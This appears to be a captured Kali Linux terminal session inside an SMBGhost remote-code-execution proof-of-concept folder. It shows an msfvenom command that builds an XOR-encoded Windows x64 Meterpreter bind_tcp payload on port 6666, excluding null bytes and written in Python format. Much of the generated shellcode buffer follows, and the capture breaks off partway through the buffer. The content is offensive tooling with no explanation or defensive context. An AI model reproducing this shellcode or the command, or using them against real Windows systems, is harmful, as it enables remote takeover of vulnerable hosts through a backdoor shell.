 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/Desktop/SMBGhost_RCE_PoC-master(1)]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2646 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\xd1\x6c\xdb\x7c\x9b"
buf += b"\xad\xe3\x6b\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x2d\x24\x5a\x98\x6b\x52\x1c\x94\x39"
buf += b"\xa0\xdb\x7c\x9b\xec\xb2\x2a\x81\x3e\x8a\x2a\xd3"
buf += b"\x9c\x31\x0e\x99\xe7\x89\x1c\xd3\x26\xb1\x73\x99"
buf += b"\xe7\x89\x5c\xd3\x26\x91\x3b\x99\x63\x6c\x36\xd1"
buf += b"\xe0\xd2\xa2\x99\x5d\x1b\xd0\xa7\xcc\x9f\x69\xfd"
buf += b"\x4c\x9a\xbd\x52\xa0\xa2\x6a\x10\x8e\x36\x2e\xd3"
buf += b"\x26\xb1\x4b\x5a\x2e\xe7\x34\x9a\x7d\x85\xea\xa9"
buf += b"\x74\xd0\x7e\xda\xfc\xec\xee\xa3\x6c\xdb\x7c\x10"
buf += b"\x2d\x6b\x6b\xd1\x6c\x93\xf9\x5b\xd9\x84\x23\xd0"
buf += b"\xbc\x50\x34\x83\xe9\x68\x2b\xf1\x25\xda\xac\xcb"
buf += b"\x4e\xb5\x23\x2e\xa5\x96\x4d\x52\xec\x68\x5f\x59"
buf += b"\x24\xda\xaa\xd3\x9c\x23\x2a\x10\xa5\xd6\xd0\xda"
buf += b"\xac\x22\x53\x31\x19\x2a\x30\x98\xe1\xc7\x63\x94"
buf += b"\x55\x0a\x09\x43\xf5\xa7\xe0\x91\x48\x92\x7d\x4b"
buf += b"\xcb\xa2\xe0\xdd\x24\x9f\xf7\xdb\xb1\xaa\x6a\x01"
buf += b"\x2d\x50\x78\x13\xec\xbb\x2a\x89\x32\x93\x7d\x4b"
buf += b"\xf4\xb9\x2a\x89\x2d\x82\x3d\xc1\xe5\x60\x87\xf1"
buf += b"\x2d\x89\x83\x7b\xf5\xa2\x32\x8b\x24\x50\x6e\x72"
buf += b"\xe6\x1c\x94\x2e\x31\x92\xc2\xec\xde\xd1\x34\xe2"
buf += b"\x5e\xdb\x7c\xda\xfb\xaa\xe2\x37\x24\x5a\x90\x3b"
buf += b"\xac\xe3\x6b\x98\xe5\x3e\x34\xaa\x6d\xb3\x3b\x98"
buf += b"\xab\x1f\x7e\x9b\xb7\xe9\x2a\x85\x25\x52\x98\xd7"
buf += b"\x24\x12\x2a\x6b\x20\xac\x5a\x9c\x52\x36\x27\x58"
buf += b"\x86\xb3\x7d\x9a\xad\xe3\x32\x90\xd6\xf2\xfc\xf0"
buf += b"\xad\x1c\xbe\xbb\x6e\x82\x2c\xcb\xe0\xd2\xa2\x9c"
buf += b"\x5d\x1b\x34\x64\x6d\xab\xe2\x13\x2d\x61\x96\x94"